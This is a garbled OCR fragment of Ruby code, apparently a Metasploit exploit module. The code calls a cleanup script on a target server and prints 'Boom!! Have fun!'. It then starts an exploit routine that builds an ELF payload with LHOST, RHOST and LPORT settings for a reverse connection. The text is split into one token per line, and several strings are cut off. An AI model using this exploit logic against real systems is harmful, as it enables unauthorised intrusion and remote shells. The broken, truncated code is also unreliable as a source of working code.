
super
send_request_raw
(
{
'uri'
=>
'/cleanup-msf.php'
,
'ctype'
=>
'text/html'
,
'method'
=>
'GET'
}
)
print_status
(
'Cleaning up the payload caller and sh
print_good
(
'Boom!! Have fun!'
)
unless
framework
.
ses
end
# Main exploit logic
def
exploit
# Generate the payload ELF binary
pay
=
framework
.
modules
.
create
(
datastore
[
'payload'
]
pay
.
datastore
[
'LHOST'
]
=
datastore
[
'LHOST'
]
pay
.
datastore
[
'RHOST'
]
=
datastore
[
'RHOST'
]
pay
.
datastore
[
'LPORT'
]
=
datastore
[
'LPORT'
]
shell_gend
=
pay
.
generate_simple
({
'Format'
=>
'elf
if
shell_gend
.
empty?